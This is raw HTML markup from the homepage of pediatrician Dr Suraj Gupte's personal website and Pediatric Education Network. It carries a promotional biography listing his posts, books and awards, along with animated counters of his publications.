				<div class="elementor-element elementor-element-e3a4e30 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="e3a4e30" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.4 - 31-08-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				A State-of-art Digital version of Shishu Chikitsalaya,<br> J&amp;K
Free-to-Access Web Platform for Child Healthcare Excellence						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e650029" data-id="e650029" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b6d24d7 elementor-share-buttons--view-icon elementor-share-buttons--shape-rounded elementor-share-buttons--align-right elementor-share-buttons-mobile--align-center elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="b6d24d7" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://drsurajgupte.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css">		<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_facebook" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_twitter" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_linkedin" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_linkedin" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-23acae6e elementor-section-height-min-height elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle wd-section-disabled" data-id="23acae6e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-255d29c7" data-id="255d29c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-506629fb elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="506629fb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-111b714" data-id="111b714" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1e292d7c elementor-widget elementor-widget-heading" data-id="1e292d7c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">OFFICIAL WEBSITE OF</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-624b17a4 elementor-widget elementor-widget-heading" data-id="624b17a4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Dr. Suraj Gupte</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c258ca2 elementor-widget elementor-widget-heading" data-id="c258ca2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Pediatrician  |  Author  |  Researcher</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1e306af2" data-id="1e306af2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-72ff0df7 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="72ff0df7" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://drsurajgupte.com">
							<img width="202" height="185" src="https://drsurajgupte.com/wp-content/uploads/2022/06/2aa-1.png" class="attachment-full size-full" alt="book for pediatrics" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7fae73f0" data-id="7fae73f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-74f1331b elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="74f1331b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-59dac7a" data-id="59dac7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6b322597 elementor-widget elementor-widget-heading" data-id="6b322597" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Pediatric Education Network</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-711be820 elementor-widget elementor-widget-heading" data-id="711be820" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">A Worldwide educational Platform For Doctors Clinicians & Students</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5167b1fe" data-id="5167b1fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3f8c0c7d elementor-share-buttons--view-icon elementor-share-buttons--shape-rounded elementor-share-buttons--align-right elementor-share-buttons-mobile--align-center elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="3f8c0c7d" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
					<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_facebook" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_twitter" tabindex="0" aria-label="Share on twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_linkedin" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_linkedin" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<nav class="elementor-section elementor-top-section elementor-element elementor-element-266263c2 elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="266263c2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c51af43" data-id="7c51af43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-499494c2 elementor-nav-menu--stretch elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="499494c2" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;pop&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://drsurajgupte.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-float">
				<ul id="menu-1-499494c2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1608 current_page_item menu-item-1211"><a href="https://drsurajgupte.com/" aria-current="page" class="elementor-item elementor-item-active">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="#mybook" class="elementor-item elementor-item-anchor">Books &#038; Publications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2568"><a href="https://drsurajgupte.com/?page_id=1574" class="elementor-item">Academia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2569"><a href="https://drsurajgupte.com/?page_id=1574" class="elementor-item">Discussions &#038; Articles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2570"><a href="https://www.jaypeebrothers.com/pgDetails.aspx?cat=s&#038;book_id=9789389587067" class="elementor-item">New Releases</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2571"><a href="https://www.jaypeebrothers.com/" class="elementor-item">Jaypee Medpub</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2572"><a href="https://drsurajgupte.com/?page_id=1203" class="elementor-item">Reach us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open elementor-animation-pop eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close elementor-animation-pop eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-499494c2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1608 current_page_item menu-item-1211"><a href="https://drsurajgupte.com/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="#mybook" class="elementor-item elementor-item-anchor" tabindex="-1">Books &#038; Publications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2568"><a href="https://drsurajgupte.com/?page_id=1574" class="elementor-item" tabindex="-1">Academia</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2569"><a href="https://drsurajgupte.com/?page_id=1574" class="elementor-item" tabindex="-1">Discussions &#038; Articles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2570"><a href="https://www.jaypeebrothers.com/pgDetails.aspx?cat=s&#038;book_id=9789389587067" class="elementor-item" tabindex="-1">New Releases</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2571"><a href="https://www.jaypeebrothers.com/" class="elementor-item" tabindex="-1">Jaypee Medpub</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2572"><a href="https://drsurajgupte.com/?page_id=1203" class="elementor-item" tabindex="-1">Reach us</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</nav>
						</div>
		
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
						<div data-elementor-type="wp-page" data-elementor-id="1608" class="elementor elementor-1608">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-13c950d elementor-section-full_width elementor-section-stretched elementor-hidden-mobile elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="13c950d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-17d1b0a" data-id="17d1b0a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e57978e elementor-widget elementor-widget-image-carousel" data-id="e57978e" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.4 - 31-08-2022 */
.elementor-widget-image-carousel .swiper-container{position:static}.elementor-widget-image-carousel .swiper-container .swiper-slide figure{line-height:inherit}.elementor-widget-image-carousel .swiper-slide{text-align:center}.elementor-image-carousel-wrapper:not(.swiper-container-initialized) .swiper-slide{max-width:calc(100% / var(--e-image-carousel-slides-to-show, 3))}</style>		<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper swiper-image-stretch">
								<div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://drsurajgupte.com/wp-content/uploads/2022/07/2nd-Square-1.jpg" alt="Pediatric Education Network" /></figure></div>			</div>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-a9595f3 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="a9595f3" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-af599dc" data-id="af599dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-be39c8f elementor-hidden-desktop elementor-widget elementor-widget-image-carousel" data-id="be39c8f" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;none&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper">
								<div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://drsurajgupte.com/wp-content/uploads/2022/07/2nd-Square_mobile.jpg" alt="pediatric medications" /></figure></div><div class="swiper-slide"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://drsurajgupte.com/wp-content/uploads/2022/07/1st-Square_mobile.jpg" alt="pediatrics book" /></figure></div>			</div>
																</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0d6fba0 elementor-reverse-mobile elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="0d6fba0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4b09c42" data-id="4b09c42" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8fed8f1 elementor-widget elementor-widget-heading" data-id="8fed8f1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">About Dr Suraj Gupte</h1>		</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-bc1f1a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="bc1f1a8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bf15001" data-id="bf15001" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-81e3253 elementor-widget elementor-widget-image" data-id="81e3253" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" fetchpriority="high" width="405" height="452" src="https://drsurajgupte.com/wp-content/uploads/2022/06/Profile-Pic-1.jpg" class="attachment-large size-large" alt="Pediatric Education Network" srcset="https://drsurajgupte.com/wp-content/uploads/2022/06/Profile-Pic-1.jpg 405w, https://drsurajgupte.com/wp-content/uploads/2022/06/Profile-Pic-1-269x300.jpg 269w" sizes="(max-width: 405px) 100vw, 405px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8222f16" data-id="8222f16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1cb4336 elementor-hidden-mobile color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="1cb4336" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: left;"><span style="color: #ffffff;"><strong>Dr Suraj Gupte, presently, Chairman &amp; Founder, Pediatric Education Network Foundation &amp; former head of Post-graduate departments of Pediatrics establishing various Medi-colleges from a scratch in India &amp; adjoining countries, having received a number of honorary international doctorates &amp; fellowships. He is also a writer, Professor at a University &amp; an honorary fellow of the prestigious European Society. Having currently been knighted with post of Principal Advisor, Children’s Health Institutes™ (A worldwide web based multi-language joint venture of World Parenting Association (WPA-UK) &amp; International Society for Child Rights Inc- ISCR USA)&nbsp;</strong></span><span style="color: #ffffff;"><strong>Dr&nbsp; Gupte,&nbsp; is a celebrated doctor who hails from the alumni of world-renowned Postgraduate Institute of Medical Education and Research, (PGI Chandigarh) in India. At present, he is also the Chairperson. He is also Emeritus Professor &amp; Head, Postgraduate Department of Pediatrics, MMC/ General and Superspeciality Hospitals, Khammam, South India. Dr Suraj Gupte occupies a pride of place for outstanding contribution as pediatric educationist, author, researcher and innovator globally.</strong></span><br><span style="color: #ffffff;"><strong>He has authored/edited several books, including the Speaking of Child Care and Baby Book: Parents Guide international series, Recent Advances in Pediatrics (55 volumes released so far), Differential Diagnosis in Pediatrics, Pediatric Gastroenterology, Hepatology and Nutrition (an Indo-Amercan project), Pediatric Infectious Diseases, Case-based Reviews in Pediatric Emergencies, etc. He has published/presented more than 260 papers at national &amp; global periodicals/conferences/workshops &amp; symposia.</strong></span><br><span style="color: #ffffff;"><strong>Dr. Suraj Gupte, besides holding important positions in the Indian Academy of Pediatrics (IAP) and its subspecialty chapters, has been associated in organizing several national and international medical events. A recipient of several national and international awards and Visiting Fellowships/Professorships, Dr. Suraj Gupte figures in most of the national and international Who’s Who volumes, including the Morqui’s Who’s Who – a pre-eminent database of outstanding global personalities.</strong></span><br><span style="color: #ffffff;"><strong>The prestigious European Society of Professional Writers (ESPW) recently honored him with the coveted “Medical Author of the Decade” award for outstanding literary contribution in the field of pediatric medicine</strong></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-b401477 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="b401477" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: left;"><span style="color: #ffffff;"><strong>Dr Suraj Gupte, presently, Chairman &amp; Founder, Pediatric Education Network Foundation &amp; former head of Post-graduate departments of Pediatrics establishing various Medi-colleges from a scratch in India &amp; adjoining countries, having received a number of honorary international doctorates &amp; fellowships. He is also a writer, Professor at a University &amp; an honorary fellow of the prestigious European Society. Having currently been knighted with post of Principal Advisor, Children’s Health Institutes™ (A worldwide web based multi-language joint venture of World Parenting Association (WPA-UK) &amp; International Society for Child Rights Inc- ISCR USA) </strong></span><span style="color: #ffffff;"><strong>Dr  Gupte,  is a celebrated doctor who hails from the alumni of world-renowned Postgraduate Institute of Medical Education and Research, (PGI Chandigarh) in India. At present, he is also the Chairperson. He is also Emeritus Professor &amp; Head, Postgraduate Department of Pediatrics, MMC/ General and Superspeciality Hospitals, Khammam, South India. Dr Suraj Gupte occupies a pride of place for outstanding contribution as pediatric educationist, author, researcher and innovator globally.</strong></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-6a126f6 elementor-align-center elementor-widget elementor-widget-button" data-id="6a126f6" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">EXPLORE MORE</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-963ced0 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="963ced0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.4 - 31-08-2022 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);-ms-flex-negative:0;flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:100;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:100;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-container>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow,0)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-c243a89 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="c243a89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-30b0e6c" data-id="30b0e6c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-eff8903 elementor-widget elementor-widget-counter" data-id="eff8903" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.4 - 31-08-2022 */
.elementor-counter .elementor-counter-number-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:69px;font-weight:600;line-height:1}.elementor-counter .elementor-counter-number-prefix,.elementor-counter .elementor-counter-number-suffix{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;white-space:pre-wrap}.elementor-counter .elementor-counter-number-prefix{text-align:right}.elementor-counter .elementor-counter-number-suffix{text-align:left}.elementor-counter .elementor-counter-title{text-align:center;font-size:19px;font-weight:400;line-height:2.5}</style>		<div class="elementor-counter">
			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="115" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">+</span>
			</div>
							<div class="elementor-counter-title">Books & Editions</div>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b84fc4c" data-id="b84fc4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f4c13d4 elementor-widget elementor-widget-counter" data-id="f4c13d4" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
					<div class="elementor-counter">
			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="60" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">+</span>
			</div>
							<div class="elementor-counter-title">Chairpersonships</div>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c478db1" data-id="c478db1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-92e76d4 elementor-widget elementor-widget-counter" data-id="92e76d4" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
					<div class="elementor-counter">
			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="7500" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">+</span>
			</div>
							<div class="elementor-counter-title">Published Articles</div>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-43265bd elementor-hidden-desktop elementor-widget elementor-widget-counter" data-id="43265bd" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
					<div class="elementor-counter">
			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
				<span class="elementor-counter-number" data-duration="2000" data-to-value="115" data-from-value="0" data-delimiter=",">0</span>
				<span class="elementor-counter-number-suffix">+</span>
			</div>
							<div class="elementor-counter-title">Books & Editions</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f42c22c elementor-hidden-desktop elementor-widget elementor-widget-counter" data-id="f42c22c" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
					<div class="elementor-counter">
			<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix"></span>
